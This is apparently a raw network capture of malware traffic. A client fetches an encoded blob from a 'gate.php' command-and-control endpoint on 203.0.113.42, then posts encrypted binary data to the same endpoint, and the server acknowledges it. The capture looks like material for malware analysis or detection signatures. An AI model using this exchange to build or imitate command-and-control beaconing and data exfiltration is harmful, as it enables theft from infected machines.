 GET /Ym9ubmVfcGlzdGVf/gate.php HTTP/1.1
Host: 203.0.113.42
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Apr 2020 19:07:33 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
150
RHVdQ1V8BFVHAgRSAGNZRisbKDYoBXgpKW0HUgl8WUZMal1HXWIGU0Vtaid0HiE7ORszEhQ8UQUCU2o8dgApNDYBPiw7ZhsIGVUZSR8m
TaiMkc3chdAA3KUQbMzQ2DXcmM2BqPABiWkIrGyg2KAV4KSltUQZCORwZBBsYCxATaiMkc3chdAA3KV5qGAsQYGo7MWB0IXMXOikrYRk
Qhcxc6KSt0MywjHnQmNHdnPG5iNykwASA6KQFqOyltcSZ9GyU7KxszLCAJeS07f2o8
0
POST /Ym9ubmVfcGlzdGVf/gate.php HTTP/1.1
Host: 203.0.113.42
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
Content-Length: 147
+.>24    t1)bI.B`...6=..~xP...Ccf...6_       I.Z..W."\cE3.i..U/.2.FG.U \..%.,".f'|I.U.7PGB|[B\u.R.Q
PPkZ.. Z..zW].....1
.F%_.S)..D.
ZSg[B.%
.]{TS.8j'c.835.3HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Apr 2020 19:07:36 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
2
OK
0